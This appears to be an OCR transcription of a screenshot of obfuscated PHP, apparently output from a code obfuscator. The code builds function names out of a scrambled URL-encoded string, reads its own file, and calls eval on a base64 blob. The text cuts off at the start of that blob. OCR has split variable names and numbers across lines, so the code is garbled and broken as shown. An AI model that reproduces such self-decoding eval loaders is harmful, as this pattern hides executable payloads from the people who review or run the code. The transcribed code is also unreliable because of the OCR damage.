
Original Code
<?php
/* CODE-STUDIO.net */
$OOO000000
=urldec
ode(
'%66%67%36%73%62%65%68%70%72%61%34%63%6
f%5f%74%6e%64'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO00
0000
{
4
}.
$OOO000000
{
9
}.
$OOO000000
{
3
}.
$OOO0000
00
{
5
}.
$OOO000000
{
2
}.
$OOO000000
{
10
}.
$OOO00000
0
{
13
}.
$OOO000000
{
16
};
$GLOBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO
000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO0000
00
{
5
};
$GLOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$O
OO000000
{
12
}.
$OOO000000
{
7
}.
$OOO000000
{
5
}.
$OO
O000000
{
15
};
$GLOBALS
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
1
4
};
$GLOBALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO0000
00
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$O
OO000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO
000000
{
16
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00
O0000
=
0xa70
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8w